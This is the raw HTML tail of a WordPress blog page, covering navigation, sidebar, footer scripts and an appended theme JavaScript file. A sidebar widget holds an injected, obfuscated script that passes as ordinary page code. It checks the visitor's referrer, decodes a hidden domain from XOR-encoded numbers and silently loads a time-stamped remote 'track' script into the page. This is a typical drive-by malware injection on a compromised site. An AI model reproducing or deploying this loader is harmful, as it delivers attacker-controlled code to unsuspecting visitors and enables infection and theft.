                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2022/07/moving-stress-free-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://www.webcreateiow.com/wooden-cutting-boards/" rel="next">
                                    <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">Wooden Cutting Boards</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2022/08/cutting-board-round-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">You may also like...</h3>            <div class="article-wrap">
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/student-rooms-for-rent/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-01T19:02:03+00:00" itemprop="dateModified">July 1, 2022</time><time class="updated" datetime="2022-07-01T17:56:46+00:00" itemprop="datePublished">July 1, 2022</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/student-rooms-for-rent/" rel="bookmark">Student Rooms For Rent</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/student-rooms-for-rent/">
                                <img width="420" height="236" src="https://www.webcreateiow.com/wp-content/uploads/2022/07/study-environment.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/07/study-environment.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/07/study-environment-300x169.png 300w" sizes="auto, (max-width: 420px) 100vw, 420px" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/jeremy-piven-and-the-art-of-character-development/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-23T17:08:52+00:00" itemprop="dateModified">December 23, 2023</time><time class="updated" datetime="2023-12-23T16:00:05+00:00" itemprop="datePublished">December 23, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/jeremy-piven-and-the-art-of-character-development/" rel="bookmark">Jeremy Piven and the Art of Character Development</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/jeremy-piven-and-the-art-of-character-development/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/12/ability-to-entertain-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/cincinnati-pool-removal-taking-the-leap/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-14T17:31:54+00:00" itemprop="dateModified">August 14, 2023</time><time class="updated" datetime="2023-08-14T17:00:43+00:00" itemprop="datePublished">August 14, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/cincinnati-pool-removal-taking-the-leap/" rel="bookmark">Cincinnati Pool Removal &#8211; Taking the Leap</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/cincinnati-pool-removal-taking-the-leap/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/08/reclaim-your-backyard-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/the-perfect-necklaces-for-any-special-occasion/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-10T17:23:08+00:00" itemprop="dateModified">May 10, 2023</time><time class="updated" datetime="2023-05-10T17:08:37+00:00" itemprop="datePublished">May 10, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/the-perfect-necklaces-for-any-special-occasion/" rel="bookmark">The Perfect Necklaces for Any Special Occasion</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/the-perfect-necklaces-for-any-special-occasion/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/05/statement-necklaces-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			   
            </div> 		
    	</div>
            </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.webcreateiow.com/sabuy-garment-a-rising-force-in-thailands-apparel-industry/">Sabuy Garment – A Rising Force in Thailand’s Apparel Industry</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/high-quality-lan-cables/">High Quality LAN Cables</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/technical-excellence-behind-every-service/">Technical Excellence Behind Every Service</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/different-types-of-magnifying-lamps/">Different Types Of Magnifying Lamps</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/who-is-stem-cell-treatment-for/">Who Is Stem Cell Treatment For?</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>
			<ul>
					<li><a href='https://www.webcreateiow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.webcreateiow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/05/'>May 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.webcreateiow.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.webcreateiow.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.webcreateiow.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.webcreateiow.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.webcreateiow.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.webcreateiow.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.webcreateiow.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.webcreateiow.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.webcreateiow.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.webcreateiow.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.webcreateiow.com/category/travel/">Travel</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72cca) {
    
    var _48311 = Date.now();
    var _f9d8b = 1000;
    _48311 = _48311 / _f9d8b;
    _48311 = Math.floor(_48311);

    var _65a0 = 600;
    _48311 -= _48311 % _65a0;
    _48311 = _48311.toString(16);

    var _f4876 = _72cca.referrer;

    if (!_f4876) return;

    var _5e807 = [43681, 43684, 43707, 43688, 43689, 43692, 43710, 43685, 43695, 43682, 43692, 43711, 43689, 43686, 43684, 43705, 43747, 43684, 43683, 43691, 43682];

    _5e807 = _5e807.map(function(_2691b){
        return _2691b ^ 43725;
    });

    var _5329c = "f5accdf25c3a28d8a281b9b10d7f1fc6";
    
    _5e807 = String.fromCharCode(..._5e807);

    var _b741b = "https://";
    var _8ac43 = "/";
    var _1684d = "track-";

    var _e2414 = ".js";

    var _b6780 = _72cca.createElement("script");
    _b6780.type = "text/javascript";
    _b6780.async = true;
    _b6780.src = _b741b + _5e807 + _8ac43 + _1684d + _48311 + _e2414;

    _72cca.getElementsByTagName("head")[0].appendChild(_b6780)

}(document);
</script></section></aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://www.webcreateiow.com/">Web Create</a>. All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. <a class="privacy-policy-link" href="https://www.webcreateiow.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>                
            </div>
            <div class="footer-menu">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="chic-lite-js-extra">
/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://www.webcreateiow.com/wp-admin/admin-ajax.php"};
//# sourceURL=chic-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/custom.min.js?ver=1.1.7" id="chic-lite-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.1.7" id="chic-lite-modal-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.webcreateiow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.webcreateiow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79c040221c14d2ab9ae2ce86d4a1374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:53:20 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.webcreateiow.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.1.7
body_size: 1369
content:
/*! chic-lite 1.1.7 2024-08-09 6:51:44 PM */
var chiclite=chiclite||{};function chicliteDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function chicliteToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function chicliteFindParents(e,o){var n=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(o)&&n.push(t),e(t))}(e),n}chiclite.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},chiclite.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var l=document,a=window,e=l.querySelectorAll(".cover-modal"),r=l.documentElement.style,s=l.querySelector("#wpadminbar");function d(e){var t,o=a.pageYOffset;return s?(t=o+s.getBoundingClientRect().height,e?-t:t):0===o?0:-o}function u(){return{"overflow-y":a.innerHeight>l.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(c){c.addEventListener("toggle-target-before-inactive",function(e){var t=u(),o=a.pageYOffset,n=Math.abs(d())-o+"px",i=a.matchMedia("(max-width: 600px)");e.target===c&&(Object.keys(t).forEach(function(e){r.setProperty(e,t[e])}),a.chiclite.scrolled=parseInt(t.top,10),s&&(l.body.style.setProperty("padding-top",n),i.matches)&&(o>=d()?c.style.setProperty("top",0):c.style.setProperty("top",d()-o+"px")),c.classList.add("show-modal"))}),c.addEventListener("toggle-target-after-inactive",function(e){e.target===c&&setTimeout(function(){var e=chiclite.toggles.clickedEl;c.classList.remove("show-modal"),Object.keys(u()).forEach(function(e){r.removeProperty(e)}),s&&(l.body.style.removeProperty("padding-top"),c.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),a.scrollTo(0,Math.abs(a.chiclite.scrolled+d())),a.chiclite.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var r=document;r.addEventListener("keydown",function(e){var t,o,n,i,c,l,a=chiclite.toggles.clickedEl;a&&r.body.classList.contains("showing-modal")&&(a=a.dataset.toggleTarget,c="input, a, button",i=r.querySelector(a),t=i.querySelectorAll(c),t=Array.prototype.slice.call(t),".menu-modal"===a&&(o=(o=window.matchMedia("(min-width: 9999px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(r.querySelector(".close-nav-toggle")),n=r.querySelector(".menu-bottom > nav"))&&n.querySelectorAll(c).forEach(function(e){t.push(e)}),".main-menu-modal"===a&&(o=(o=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(r.querySelector(".close-main-nav-toggle")),n=r.querySelector(".menu-bottom > nav"))&&n.querySelectorAll(c).forEach(function(e){t.push(e)}),i=t[t.length-1],a=t[0],n=r.activeElement,c=9===e.keyCode,!(l=e.shiftKey)&&c&&i===n&&(e.preventDefault(),a.focus()),l)&&c&&a===n&&(e.preventDefault(),i.focus())})}},chiclite.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&chicliteFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&chiclite.toggles.performToggle(e,!0)})})}},chiclite.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,o){var n,i,c=this,l=document,a=e,r=a.dataset.toggleTarget,s="active";l.querySelectorAll(".show-modal").length||(c.clickedEl=l.activeElement),(n="next"===r?a.nextSibling:l.querySelector(r)).classList.contains(s)?n.dispatchEvent(chiclite.createEvent("toggle-target-before-active")):n.dispatchEvent(chiclite.createEvent("toggle-target-before-inactive")),i=a.dataset.classToToggle||s,e=0,n.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=n.classList.contains("sub-menu")?a.closest(".menu-item").querySelector(".sub-menu"):n,t=a.dataset.toggleDuration;"slidetoggle"!==a.dataset.toggleType||o||"0"===t?e.classList.toggle(i):chicliteMenuToggle(e,t),("next"===r||n.classList.contains("sub-menu")?a:l.querySelector('*[data-toggle-target="'+r+'"]')).classList.toggle(s),chicliteToggleAttribute(a,"aria-expanded","true","false"),c.clickedEl&&-1!==a.getAttribute("class").indexOf("close-")&&chicliteToggleAttribute(c.clickedEl,"aria-expanded","true","false"),a.dataset.toggleBodyClass&&l.body.classList.toggle(a.dataset.toggleBodyClass),a.dataset.setFocus&&(e=l.querySelector(a.dataset.setFocus))&&(n.classList.contains(s)?e.focus():e.blur()),n.dispatchEvent(chiclite.createEvent("toggled")),n.classList.contains(s)?n.dispatchEvent(chiclite.createEvent("toggle-target-after-active")):n.dispatchEvent(chiclite.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var o=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),o.performToggle(t)})})}},chicliteDomReady(function(){chiclite.toggles.init(),chiclite.coverModals.init()});